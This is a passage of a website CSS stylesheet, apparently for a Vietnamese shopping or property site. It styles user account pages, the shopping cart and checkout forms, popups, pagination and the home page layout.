    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination > li:first-child > a,
.user-client .main-inner ul.pagination > li:last-child > a {
    border-radius: 0px
}

.user-client .main-inner .pagination > .active > a,
.user-client .main-inner .pagination > .active > span,
.user-client .main-inner .pagination > .active > a:hover,
.user-client .main-inner .pagination > .active > span:hover,
.user-client .main-inner .pagination > .active > a:focus,
.user-client .main-inner .pagination > .active > span:focus,
.user-client .main-inner .pagination > li > a:hover,
.pagination > li > span:hover,
.user-client .main-inner .pagination > li > a:focus,
.pagination > li > span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox + label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked + label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active > a,
.new-cart .stepcart ul.nav-tabs li.active > a:focus,
.new-cart .stepcart ul.nav-tabs li.active > a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner > div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #fff;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #012060;
}

.homeslide {
    margin-bottom: 10px;
    margin-top: 10px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #012060;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.des-product .khuvuc, .des-product .dientich, .des-product .price {
    margin: 2px 0px;
}
.lr{
	float: right;
	    font-size: 15px;
}
.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}
.row.is-flex > [class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.test {
        height: auto !important;
    } 